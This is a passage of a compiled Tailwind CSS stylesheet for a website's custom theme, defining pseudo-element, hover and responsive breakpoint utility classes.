  content: var(--tw-content);
  width: 369px;
}

.after\:w-full::after {
  content: var(--tw-content);
  width: 100%;
}

.after\:-translate-x-1\/2::after {
  content: var(--tw-content);
  --tw-translate-x: -50%;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.after\:-translate-y-1\/2::after {
  content: var(--tw-content);
  --tw-translate-y: -50%;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.after\:translate-x-\[16\%\]::after {
  content: var(--tw-content);
  --tw-translate-x: 16%;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.after\:translate-y-1\/2::after {
  content: var(--tw-content);
  --tw-translate-y: 50%;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.after\:rotate-45::after {
  content: var(--tw-content);
  --tw-rotate: 45deg;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.after\:rotate-\[-21deg\]::after {
  content: var(--tw-content);
  --tw-rotate: -21deg;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.after\:rotate-\[23deg\]::after {
  content: var(--tw-content);
  --tw-rotate: 23deg;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.after\:rotate-\[9deg\]::after {
  content: var(--tw-content);
  --tw-rotate: 9deg;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.after\:rounded-full::after {
  content: var(--tw-content);
  border-radius: 9999px;
}

.after\:rounded-xl::after {
  content: var(--tw-content);
  border-radius: 0.75rem;
}

.after\:border::after {
  content: var(--tw-content);
  border-width: 1px;
}

.after\:border-dashed::after {
  content: var(--tw-content);
  border-style: dashed;
}

.after\:border-white::after {
  content: var(--tw-content);
  --tw-border-opacity: 1;
  border-color: rgb(255 255 255 / var(--tw-border-opacity, 1));
}

.after\:bg-primary::after {
  content: var(--tw-content);
  --tw-bg-opacity: 1;
  background-color: rgb(0 85 178 / var(--tw-bg-opacity, 1));
}

.after\:bg-primary-200::after {
  content: var(--tw-content);
  --tw-bg-opacity: 1;
  background-color: rgb(0 112 255 / var(--tw-bg-opacity, 1));
}

.after\:bg-ss-cyan-100::after {
  content: var(--tw-content);
  --tw-bg-opacity: 1;
  background-color: rgb(153 202 255 / var(--tw-bg-opacity, 1));
}

.after\:bg-ss-cyan-500::after {
  content: var(--tw-content);
  --tw-bg-opacity: 1;
  background-color: rgb(0 178 223 / var(--tw-bg-opacity, 1));
}

.after\:bg-ss-gray-200::after {
  content: var(--tw-content);
  --tw-bg-opacity: 1;
  background-color: rgb(242 243 243 / var(--tw-bg-opacity, 1));
}

.after\:bg-white::after {
  content: var(--tw-content);
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity, 1));
}

.after\:bg-gradient-to-br::after {
  content: var(--tw-content);
  background-image: linear-gradient(to bottom right, var(--tw-gradient-stops));
}

.after\:bg-gradient-to-r::after {
  content: var(--tw-content);
  background-image: linear-gradient(to right, var(--tw-gradient-stops));
}

.after\:from-primary-200::after {
  content: var(--tw-content);
  --tw-gradient-from: #0070FF var(--tw-gradient-from-position);
  --tw-gradient-to: rgb(0 112 255 / 0) var(--tw-gradient-to-position);
  --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to);
}

.after\:from-white::after {
  content: var(--tw-content);
  --tw-gradient-from: #fff var(--tw-gradient-from-position);
  --tw-gradient-to: rgb(255 255 255 / 0) var(--tw-gradient-to-position);
  --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to);
}

.after\:to-transparent::after {
  content: var(--tw-content);
  --tw-gradient-to: transparent var(--tw-gradient-to-position);
}

.after\:to-white\/10::after {
  content: var(--tw-content);
  --tw-gradient-to: rgb(255 255 255 / 0.1) var(--tw-gradient-to-position);
}

.after\:font-icomoon::after {
  content: var(--tw-content);
  font-family: icomoon;
}

.after\:text-\[0\.625rem\]::after {
  content: var(--tw-content);
  font-size: 0.625rem;
}

.after\:text-\[12px\]::after {
  content: var(--tw-content);
  font-size: 12px;
}

.after\:text-\[14px\]::after {
  content: var(--tw-content);
  font-size: 14px;
}

.after\:font-normal::after {
  content: var(--tw-content);
  font-weight: 400;
}

.after\:leading-none::after {
  content: var(--tw-content);
  line-height: 1;
}

.after\:opacity-20::after {
  content: var(--tw-content);
  opacity: 0.2;
}

.after\:shadow-\[-8px_0_4px_rgba\(255\2c 255\2c 255\2c 1\)\]::after {
  content: var(--tw-content);
  --tw-shadow: -8px 0 4px rgba(255,255,255,1);
  --tw-shadow-colored: -8px 0 4px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.after\:blur-\[127px\]::after {
  content: var(--tw-content);
  --tw-blur: blur(127px);
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
}

.after\:blur-\[167px\]::after {
  content: var(--tw-content);
  --tw-blur: blur(167px);
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
}

.after\:blur-\[177px\]::after {
  content: var(--tw-content);
  --tw-blur: blur(177px);
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
}

.after\:blur-\[48px\]::after {
  content: var(--tw-content);
  --tw-blur: blur(48px);
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
}

.after\:backdrop-blur::after {
  content: var(--tw-content);
  --tw-backdrop-blur: blur(8px);
  -webkit-backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);
  backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);
}

.after\:transition-all::after {
  content: var(--tw-content);
  transition-property: all;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.after\:duration-300::after {
  content: var(--tw-content);
  transition-duration: 300ms;
}

.after\:content-\[\'\'\]::after {
  --tw-content: '';
  content: var(--tw-content);
}

.after\:content-\[\'\\e900\'\]::after {
  --tw-content: '\e900';
  content: var(--tw-content);
}

.first\:border-t-0:first-child {
  border-top-width: 0px;
}

.first\:pt-0:first-child {
  padding-top: 0px;
}

.last\:mb-0:last-child {
  margin-bottom: 0px;
}

.hover\:gap-2:hover {
  gap: 0.5rem;
}

.hover\:border-ss-grayish-blue\/50:hover {
  border-color: rgb(38 49 59 / 0.5);
}

.hover\:bg-primary:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(0 85 178 / var(--tw-bg-opacity, 1));
}

.hover\:bg-primary-200:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(0 112 255 / var(--tw-bg-opacity, 1));
}

.hover\:bg-primary-400:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(0 49 102 / var(--tw-bg-opacity, 1));
}

.hover\:bg-ss-cyan:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(0 181 226 / var(--tw-bg-opacity, 1));
}

.hover\:bg-ss-grayish-blue-50:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(230 242 255 / var(--tw-bg-opacity, 1));
}

.hover\:bg-transparent:hover {
  background-color: transparent;
}

.hover\:text-primary:hover {
  --tw-text-opacity: 1;
  color: rgb(0 85 178 / var(--tw-text-opacity, 1));
}

.hover\:text-primary-200:hover {
  --tw-text-opacity: 1;
  color: rgb(0 112 255 / var(--tw-text-opacity, 1));
}

.hover\:text-red-400:hover {
  --tw-text-opacity: 1;
  color: rgb(248 113 113 / var(--tw-text-opacity, 1));
}

.hover\:text-ss-cyan-500:hover {
  --tw-text-opacity: 1;
  color: rgb(0 178 223 / var(--tw-text-opacity, 1));
}

.hover\:text-ss-yellow:hover {
  --tw-text-opacity: 1;
  color: rgb(255 203 43 / var(--tw-text-opacity, 1));
}

.hover\:text-white:hover {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1));
}

.hover\:text-white\/90:hover {
  color: rgb(255 255 255 / 0.9);
}

.before\:hover\:bg-primary:hover::before {
  content: var(--tw-content);
  --tw-bg-opacity: 1;
  background-color: rgb(0 85 178 / var(--tw-bg-opacity, 1));
}

.hover\:before\:opacity-80:hover::before {
  content: var(--tw-content);
  opacity: 0.8;
}

.group:hover .group-hover\:visible {
  visibility: visible;
}

.group:hover .group-hover\:scale-105 {
  --tw-scale-x: 1.05;
  --tw-scale-y: 1.05;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.group:hover .group-hover\:bg-primary {
  --tw-bg-opacity: 1;
  background-color: rgb(0 85 178 / var(--tw-bg-opacity, 1));
}

.group:hover .group-hover\:text-primary {
  --tw-text-opacity: 1;
  color: rgb(0 85 178 / var(--tw-text-opacity, 1));
}

.group:hover .group-hover\:text-ss-cyan-500 {
  --tw-text-opacity: 1;
  color: rgb(0 178 223 / var(--tw-text-opacity, 1));
}

.group:hover .group-hover\:text-white {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1));
}

.group:hover .group-hover\:opacity-100 {
  opacity: 1;
}

.prose-a\:text-primary :is(:where(a):not(:where([class~="not-prose"],[class~="not-prose"] *))) {
  --tw-text-opacity: 1;
  color: rgb(0 85 178 / var(--tw-text-opacity, 1));
}

@media not all and (min-width: 1200px) {
  .max-xl\:order-1 {
    order: 1;
  }

  .max-xl\:ml-auto {
    margin-left: auto;
  }
}

@media not all and (min-width: 992px) {
  .max-lg\:static {
    position: static;
  }

  .max-lg\:-mx-3 {
    margin-left: -0.75rem;
    margin-right: -0.75rem;
  }

  .max-lg\:mx-auto {
    margin-left: auto;
    margin-right: auto;
  }

  .max-lg\:my-6 {
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  }

  .max-lg\:mb-12 {
    margin-bottom: 3rem;
  }

  .max-lg\:mb-6 {
    margin-bottom: 1.5rem;
  }

  .max-lg\:mb-8 {
    margin-bottom: 2rem;
  }

  .max-lg\:mt-4 {
    margin-top: 1rem;
  }

  .max-lg\:mt-8 {
    margin-top: 2rem;
  }

  .max-lg\:\!block {
    display: block !important;
  }

  .max-lg\:\!hidden {
    display: none !important;
  }

  .max-lg\:hidden {
    display: none;
  }

  .max-lg\:\!h-\[inherit\] {
    height: inherit !important;
  }

  .max-lg\:max-h-\[400px\] {
    max-height: 400px;
  }

  .max-lg\:max-w-\[350px\] {
    max-width: 350px;
  }

  .max-lg\:flex-col {
    flex-direction: column;
  }

  .max-lg\:space-y-4 > :not([hidden]) ~ :not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(1rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(1rem * var(--tw-space-y-reverse));
  }

  .max-lg\:space-y-6 > :not([hidden]) ~ :not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(1.5rem * var(--tw-space-y-reverse));
  }

  .max-lg\:space-y-8 > :not([hidden]) ~ :not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(2rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(2rem * var(--tw-space-y-reverse));
  }

  .max-lg\:border-t {
    border-top-width: 1px;
  }

  .max-lg\:border-t-white {
    --tw-border-opacity: 1;
    border-top-color: rgb(255 255 255 / var(--tw-border-opacity, 1));
  }

  .max-lg\:p-4 {
    padding: 1rem;
  }

  .max-lg\:px-3 {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
  }

  .max-lg\:px-4 {
    padding-left: 1rem;
    padding-right: 1rem;
  }

  .max-lg\:pb-10 {
    padding-bottom: 2.5rem;
  }

  .max-lg\:pb-12 {
    padding-bottom: 3rem;
  }

  .max-lg\:pb-14 {
    padding-bottom: 3.5rem;
  }

  .max-lg\:pb-4 {
    padding-bottom: 1rem;
  }

  .max-lg\:pb-8 {
    padding-bottom: 2rem;
  }

  .max-lg\:pr-10 {
    padding-right: 2.5rem;
  }

  .max-lg\:pr-8 {
    padding-right: 2rem;
  }

  .max-lg\:text-center {
    text-align: center;
  }

  .max-lg\:before\:hidden::before {
    content: var(--tw-content);
    display: none;
  }
}

@media not all and (min-width: 768px) {
  .max-md\:invisible {
    visibility: hidden;
  }

  .max-md\:absolute {
    position: absolute;
  }

  .max-md\:left-0 {
    left: 0px;
  }

  .max-md\:left-4 {
    left: 1rem;
  }

  .max-md\:right-4 {
    right: 1rem;
  }

  .max-md\:top-full {
    top: 100%;
  }

  .max-md\:z-\[2\] {
    z-index: 2;
  }

  .max-md\:mx-auto {
    margin-left: auto;
    margin-right: auto;
  }

  .max-md\:\!block {
    display: block !important;
  }

  .max-md\:hidden {
    display: none;
  }

  .max-md\:w-full {
    width: 100%;
  }

  .max-md\:max-w-\[350px\] {
    max-width: 350px;
  }

  .max-md\:flex-col {
    flex-direction: column;
  }

  .max-md\:justify-center {
    justify-content: center;
  }

  .max-md\:border {
    border-width: 1px;
  }

  .max-md\:border-b {
    border-bottom-width: 1px;
  }

  .max-md\:border-primary\/20 {
    border-color: rgb(0 85 178 / 0.2);
  }

  .max-md\:border-b-primary\/20 {
    border-bottom-color: rgb(0 85 178 / 0.2);
  }

  .max-md\:bg-white {
    --tw-bg-opacity: 1;
    background-color: rgb(255 255 255 / var(--tw-bg-opacity, 1));
  }

  .max-md\:text-center {
    text-align: center;
  }

  .max-md\:opacity-0 {
    opacity: 0;
  }

  .max-md\:shadow-\[0px_5px_10px_rgba\(0\2c 0\2c 0\2c \.2\)\] {
    --tw-shadow: 0px 5px 10px rgba(0,0,0,.2);
    --tw-shadow-colored: 0px 5px 10px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
  }

  .max-md\:transition-all {
    transition-property: all;
    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    transition-duration: 150ms;
  }

  .max-md\:last\:border-b-0:last-child {
    border-bottom-width: 0px;
  }
}

@media not all and (min-width: 576px) {
  .max-sm\:mx-auto {
    margin-left: auto;
    margin-right: auto;
  }

  .max-sm\:mb-4 {
    margin-bottom: 1rem;
  }

  .max-sm\:max-w-9 {
    max-width: 2.25rem;
  }

  .max-sm\:max-w-\[350px\] {
    max-width: 350px;
  }

  .max-sm\:max-w-sm {
    max-width: 24rem;
  }

  .max-sm\:max-w-xs {
    max-width: 20rem;
  }

  .max-sm\:flex-col {
    flex-direction: column;
  }

  .max-sm\:space-y-6 > :not([hidden]) ~ :not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(1.5rem * var(--tw-space-y-reverse));
  }

  .max-sm\:border-b {
    border-bottom-width: 1px;
  }

  .max-sm\:border-b-white {
    --tw-border-opacity: 1;
    border-bottom-color: rgb(255 255 255 / var(--tw-border-opacity, 1));
  }

  .max-sm\:px-2 {
    padding-left: 0.5rem;
    padding-right: 0.5rem;
  }

  .max-sm\:py-4 {
    padding-top: 1rem;
    padding-bottom: 1rem;
  }

  .max-sm\:py-5 {
    padding-top: 1.25rem;
    padding-bottom: 1.25rem;
  }

  .max-sm\:pr-8 {
    padding-right: 2rem;
  }

  .max-sm\:text-\[0\.75rem\] {
    font-size: 0.75rem;
  }

  .max-sm\:text-\[1\.25rem\] {
    font-size: 1.25rem;
  }
}

@media (max-width: 424px) {
  .max-\[424px\]\:flex-col {
    flex-direction: column;
  }
}

@media (min-width: 576px) {
  .sm\:pointer-events-none {
    pointer-events: none;
  }

  .sm\:col-span-2 {
    grid-column: span 2 / span 2;
  }

  .sm\:-mx-3 {
    margin-left: -0.75rem;
    margin-right: -0.75rem;
  }

  .sm\:my-12 {
    margin-top: 3rem;
    margin-bottom: 3rem;
  }

  .sm\:mb-4 {
    margin-bottom: 1rem;
  }

  .sm\:mb-6 {
    margin-bottom: 1.5rem;
  }

  .sm\:ml-1 {
    margin-left: 0.25rem;
  }

  .sm\:mt-8 {
    margin-top: 2rem;
  }

  .sm\:line-clamp-2 {
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }

  .sm\:\!block {
    display: block !important;
  }

  .sm\:h-10 {
    height: 2.5rem;
  }

  .sm\:h-28 {
    height: 7rem;
  }

  .sm\:h-\[265px\] {
    height: 265px;
  }

  .sm\:h-\[300px\] {
    height: 300px;
  }

  .sm\:w-1\/2 {
    width: 50%;
  }

  .sm\:w-1\/3 {
    width: 33.333333%;
  }

  .sm\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .sm\:items-center {
    align-items: center;
  }

  .sm\:gap-y-6 {
    row-gap: 1.5rem;
  }

  .sm\:gap-y-8 {
    row-gap: 2rem;
  }

  .sm\:border-4 {
    border-width: 4px;
  }

  .sm\:p-6 {
    padding: 1.5rem;
  }

  .sm\:px-3 {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
  }

  .sm\:px-4 {
    padding-left: 1rem;
    padding-right: 1rem;
  }

  .sm\:px-5 {
    padding-left: 1.25rem;
    padding-right: 1.25rem;
  }

  .sm\:px-6 {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }

  .sm\:px-8 {
    padding-left: 2rem;
    padding-right: 2rem;
  }

  .sm\:py-3 {
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
  }

  .sm\:py-8 {
    padding-top: 2rem;
    padding-bottom: 2rem;
  }

  .sm\:pr-4 {
    padding-right: 1rem;
  }

  .sm\:text-\[0\.875rem\] {
    font-size: 0.875rem;
  }

  .sm\:text-\[16px\] {
    font-size: 16px;
  }

  .sm\:text-\[1rem\] {
    font-size: 1rem;
  }

  .sm\:text-\[2\.5rem\] {
    font-size: 2.5rem;
  }

  .sm\:before\:inset-2\.5::before {
    content: var(--tw-content);
    inset: 0.625rem;
  }

  .sm\:before\:w-\[64px\]::before {
    content: var(--tw-content);
    width: 64px;
  }

  .sm\:before\:shadow-\[32px_0_16px_rgba\(255\2c 255\2c 255\2c 1\)\]::before {
    content: var(--tw-content);
    --tw-shadow: 32px 0 16px rgba(255,255,255,1);
    --tw-shadow-colored: 32px 0 16px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
  }

  .sm\:after\:hidden::after {
    content: var(--tw-content);
    display: none;
  }

  .sm\:after\:w-3\/4::after {
    content: var(--tw-content);
    width: 75%;
  }

  .sm\:after\:w-\[64px\]::after {
    content: var(--tw-content);
    width: 64px;
  }

  .sm\:after\:shadow-\[-32px_0_16px_rgba\(255\2c 255\2c 255\2c 1\)\]::after {
    content: var(--tw-content);
    --tw-shadow: -32px 0 16px rgba(255,255,255,1);
    --tw-shadow-colored: -32px 0 16px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
  }

  @media not all and (min-width: 992px) {
    .sm\:max-lg\:grid-cols-2 {
      grid-template-columns: repeat(2, minmax(0, 1fr));
    }
  }
}

@media (min-width: 768px) {
  .md\:-mx-2 {
    margin-left: -0.5rem;
    margin-right: -0.5rem;
  }

  .md\:-mx-4 {
    margin-left: -1rem;
    margin-right: -1rem;
  }

  .md\:mx-auto {
    margin-left: auto;
    margin-right: auto;
  }

  .md\:mb-10 {
    margin-bottom: 2.5rem;
  }

  .md\:mb-6 {
    margin-bottom: 1.5rem;
  }

  .md\:mb-8 {
    margin-bottom: 2rem;
  }

  .md\:mt-10 {
    margin-top: 2.5rem;
  }

  .md\:mt-6 {
    margin-top: 1.5rem;
  }

  .md\:mt-8 {
    margin-top: 2rem;
  }

  .md\:inline-block {
    display: inline-block;
  }

  .md\:\!flex {
    display: flex !important;
  }

  .md\:flex {
    display: flex;
  }

  .md\:inline-flex {
    display: inline-flex;
  }

  .md\:hidden {
    display: none;
  }

  .md\:h-\[inherit\] {
    height: inherit;
  }

  .md\:h-full {
    height: 100%;
  }

  .md\:min-h-\[100px\] {
    min-height: 100px;
  }

  .md\:w-1\/2 {
    width: 50%;
  }

  .md\:w-1\/3 {
    width: 33.333333%;
  }

  .md\:w-1\/4 {
    width: 25%;
  }

  .md\:w-1\/5 {
    width: 20%;
  }

  .md\:w-\[140px\] {
    width: 140px;
  }

  .md\:w-\[20\%\] {
    width: 20%;
  }

  .md\:w-\[28\%\] {
    width: 28%;
  }

  .md\:w-\[35\%\] {
    width: 35%;
  }

  .md\:w-\[45\%\] {
    width: 45%;
  }

  .md\:w-\[65\%\] {
    width: 65%;
  }

  .md\:w-\[72\%\] {
    width: 72%;
  }

  .md\:max-w-max {
    max-width: -moz-max-content;
    max-width: max-content;
  }

  .md\:flex-1 {
    flex: 1 1 0%;
  }

  .md\:flex-\[0_0_auto\] {
    flex: 0 0 auto;
  }

  .md\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .md\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }

  .md\:flex-wrap {
    flex-wrap: wrap;
  }

  .md\:items-center {
    align-items: center;
  }

  .md\:justify-center {
    justify-content: center;
  }

  .md\:justify-between {
    justify-content: space-between;
  }

  .md\:gap-4 {
    gap: 1rem;
  }

  .md\:gap-6 {
    gap: 1.5rem;
  }

  .md\:space-y-5 > :not([hidden]) ~ :not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(1.25rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(1.25rem * var(--tw-space-y-reverse));
  }

  .md\:rounded-lg {
    border-radius: 0.5rem;
  }

  .md\:border {
    border-width: 1px;
  }

  .md\:border-primary {
    --tw-border-opacity: 1;
    border-color: rgb(0 85 178 / var(--tw-border-opacity, 1));
  }

  .md\:p-4 {
    padding: 1rem;
  }

  .md\:p-6 {
    padding: 1.5rem;
  }

  .md\:px-4 {
    padding-left: 1rem;
    padding-right: 1rem;
  }

  .md\:px-6 {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }

  .md\:pl-8 {
    padding-left: 2rem;
  }

  .md\:pr-4 {
    padding-right: 1rem;
  }

  .md\:pr-6 {
    padding-right: 1.5rem;
  }

  .md\:pr-\[37\%\] {
    padding-right: 37%;
  }

  .md\:text-right {
    text-align: right;
  }

  .md\:text-\[1rem\] {
    font-size: 1rem;
  }

  .md\:leading-tight {
    line-height: 1.25;
  }

  .md\:text-primary {
    --tw-text-opacity: 1;
    color: rgb(0 85 178 / var(--tw-text-opacity, 1));
  }

  .md\:before\:inset-2::before {
    content: var(--tw-content);
    inset: 0.5rem;
  }

  .md\:hover\:bg-primary:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(0 85 178 / var(--tw-bg-opacity, 1));
  }

  .md\:hover\:text-white:hover {
    --tw-text-opacity: 1;
    color: rgb(255 255 255 / var(--tw-text-opacity, 1));
  }

  @media not all and (min-width: 992px) {
    .md\:max-lg\:grid-cols-2 {
      grid-template-columns: repeat(2, minmax(0, 1fr));
    }
  }
}

@media (min-width: 992px) {
  .lg\:pointer-events-none {
    pointer-events: none;
  }

  .lg\:static {
    position: static;
  }

  .lg\:absolute {
    position: absolute;
  }

  .lg\:relative {
    position: relative;
  }

  .lg\:bottom-6 {
    bottom: 1.5rem;
  }

  .lg\:left-1\/2 {
    left: 50%;
  }

  .lg\:right-4 {
    right: 1rem;
  }

  .lg\:top-4 {
    top: 1rem;
  }

  .lg\:left-0 {
    left: 0px;
  }

  .lg\:z-\[1\] {
    z-index: 1;
  }

  .lg\:order-1 {
    order: 1;
  }

  .lg\:order-2 {
    order: 2;
  }

  .lg\:order-3 {
    order: 3;
  }

  .lg\:col-span-3 {
    grid-column: span 3 / span 3;
  }

  .lg\:-mx-3 {
    margin-left: -0.75rem;
    margin-right: -0.75rem;
  }

  .lg\:-mx-3\.5 {
    margin-left: -0.875rem;
    margin-right: -0.875rem;
  }

  .lg\:-mx-4 {
    margin-left: -1rem;
    margin-right: -1rem;
  }

  .lg\:mx-3\.5 {
    margin-left: 0.875rem;
    margin-right: 0.875rem;
  }

  .lg\:my-16 {
    margin-top: 4rem;
    margin-bottom: 4rem;
  }

  .lg\:-mr-16 {
    margin-right: -4rem;
  }

  .lg\:-mt-7 {
    margin-top: -1.75rem;
  }

  .lg\:mb-0 {
    margin-bottom: 0px;
  }

  .lg\:mb-10 {
    margin-bottom: 2.5rem;
  }

  .lg\:mb-12 {
    margin-bottom: 3rem;
  }

  .lg\:mb-16 {
    margin-bottom: 4rem;
  }

  .lg\:mb-3 {
    margin-bottom: 0.75rem;
  }

  .lg\:mb-5 {
    margin-bottom: 1.25rem;
  }

  .lg\:mb-6 {
    margin-bottom: 1.5rem;
  }

  .lg\:mb-8 {
    margin-bottom: 2rem;
  }

  .lg\:ml-2 {
    margin-left: 0.5rem;
  }

  .lg\:mr-4 {
    margin-right: 1rem;
  }

  .lg\:mt-12 {
    margin-top: 3rem;
  }

  .lg\:mt-16 {
    margin-top: 4rem;
  }

  .lg\:mt-3 {
    margin-top: 0.75rem;
  }

  .lg\:mt-4 {
    margin-top: 1rem;
  }

  .lg\:mt-8 {
    margin-top: 2rem;
  }

  .lg\:\!block {
    display: block !important;
  }

  .lg\:flex {
    display: flex;
  }

  .lg\:\!hidden {
    display: none !important;
  }

  .lg\:hidden {
    display: none;
  }

  .lg\:size-12 {
    width: 3rem;
    height: 3rem;
  }

  .lg\:size-20 {
    width: 5rem;
    height: 5rem;
  }

  .lg\:h-12 {
    height: 3rem;
  }

  .lg\:h-\[350px\] {
    height: 350px;
  }

  .lg\:max-h-\[410px\] {
    max-height: 410px;
  }

  .lg\:min-h-96 {
    min-height: 24rem;
  }

  .lg\:min-h-\[290px\] {
    min-height: 290px;
  }

  .lg\:min-h-\[300px\] {
    min-height: 300px;
  }

  .lg\:\!w-1\/4 {
    width: 25% !important;
  }

  .lg\:\!w-full {
    width: 100% !important;
  }

  .lg\:w-1\/2 {
    width: 50%;
  }

  .lg\:w-1\/3 {
    width: 33.333333%;
  }

  .lg\:w-1\/4 {
    width: 25%;
  }

  .lg\:w-1\/5 {
    width: 20%;
  }

  .lg\:w-5\/12 {
    width: 41.666667%;
  }

  .lg\:w-7\/12 {
    width: 58.333333%;
  }

  .lg\:w-\[26\%\] {
    width: 26%;
  }

  .lg\:w-\[32\%\] {
    width: 32%;
  }

  .lg\:w-\[33\%\] {
    width: 33%;
  }

  .lg\:w-\[35\.5\%\] {
    width: 35.5%;
  }

  .lg\:w-\[36\%\] {
    width: 36%;
  }

  .lg\:w-\[38\.5\%\] {
    width: 38.5%;
  }

  .lg\:w-\[40\%\] {
    width: 40%;
  }

  .lg\:w-\[43\%\] {
    width: 43%;
  }

  .lg\:w-\[44\%\] {
    width: 44%;
  }

  .lg\:w-\[45\%\] {
    width: 45%;
  }

  .lg\:w-\[47\%\] {
    width: 47%;
  }

  .lg\:w-\[53\%\] {
    width: 53%;
  }

  .lg\:w-\[55\%\] {
    width: 55%;
  }

  .lg\:w-\[56\%\] {
    width: 56%;
  }

  .lg\:w-\[57\%\] {
    width: 57%;
  }

  .lg\:w-\[60\%\] {
    width: 60%;
  }

  .lg\:w-\[61\.5\%\] {
    width: 61.5%;
  }

  .lg\:w-\[64\%\] {
    width: 64%;
  }

  .lg\:w-\[64\.5\%\] {
    width: 64.5%;
  }

  .lg\:w-\[67\%\] {
    width: 67%;
